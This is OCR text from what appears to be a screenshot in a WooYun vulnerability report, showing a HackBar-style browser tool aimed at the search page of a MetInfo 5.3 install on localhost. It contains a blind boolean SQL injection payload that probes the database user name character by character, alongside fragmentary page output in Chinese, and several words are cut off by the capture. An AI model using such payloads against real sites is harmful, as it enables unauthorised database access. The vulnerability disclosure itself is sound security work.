 SQL XSS Encryption Encoding Other
ad URL
http://localhost/MetInfo5.3/search/search.php?class1=2&class2=&class3=&searchtype=1&searchword=1&lang=cn
lit URL
xecute
Enable Post data Enable Referrer
ata
class1re=) and if(ascii(substr(user(),1,1))=115,1,0)-- sd
站内搜索
站内搜索
网站首页 > 新闻资讯 '关键字：1'
所有一级栏目
没有含有[1]的信息内容
2015-06-09 01:36:55
所有二级栏目
所有三级栏目
标题 和 内容
www.wooyun.org